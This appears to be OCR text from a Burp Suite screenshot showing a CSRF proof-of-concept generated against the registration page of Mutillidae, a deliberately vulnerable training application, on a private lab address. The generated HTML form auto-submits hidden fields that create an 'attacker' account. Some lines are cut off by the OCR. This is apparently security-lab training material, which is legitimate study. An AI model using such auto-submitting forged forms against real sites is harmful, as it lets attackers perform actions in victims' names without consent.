 CSRF PoC generator
Request to: http://192.168.29.128
Options
?
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=register.php
HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 147
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 4
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.29.128/mutillidae/index.php?page=register.php" method="
5 <input type="hidden" name="csrf&#45;token" value="" />
6 <input type="hidden" name="username" value="attacker" />
7 <input type="hidden" name="password" value="attacker" />
8 <input type="hidden" name="confirm&#95;password" value="attacker" />
9 <input type="hidden" name="my&#95;signature" value="This&#32;is&#32;a&#32;tester&#
10 <input type="hidden" name="register&#45;php&#45;submit&#45;button" value="Create&#
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 history.pushState('', '', '/');
15 document.forms[0].submit();
16 </script>
17 </body>
18 </html>
19
? Search... 0 matches
Regenerate Test in browser Copy HTML Close